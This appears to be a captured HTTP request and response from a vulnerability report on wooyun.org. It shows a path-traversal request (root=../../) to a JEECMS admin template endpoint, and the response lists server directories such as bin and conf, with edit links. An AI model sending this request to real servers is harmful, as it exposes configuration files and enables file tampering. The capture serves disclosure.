 GET /jeeadmin/jeecms/template/v_tree.do?root=../../ HTTP/1.1
Host: 10.211.55.6:10001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
? < + > Type a search term
Response
Raw Headers Hex
[
{
"id": "/../../bin",
"text": "<a href='v_list.do?root=%2F..%2F..%2Fbin' target='templateRightFrame'>bin</a>",
"classes": "folder",
"hasChildren": true
},
{
"id": "/../../conf",
"text": "<a href='v_list.do?root=%2F..%2F..%2Fconf' target='templateRightFrame'>conf</a>",
"classes": "folder",
"hasChildren": true
},
{
"id": "/../../lib",
"text": "<a href='v_list.do?root=%2F..%2F..%2Flib' target='templateRightFrame'>lib</a>",
"classes": "folder",
"hasChildren": true
},
{
"id": "/../../LICENSE",
"text": "<a href='v_edit.do?root=%2F..%2F..&name=%2F..%2F..%2FLICENSE' target='templateRightFrame'>LICENSE</a>",
"classes": "file",
"hasChildren": false
},
www.wooyun.org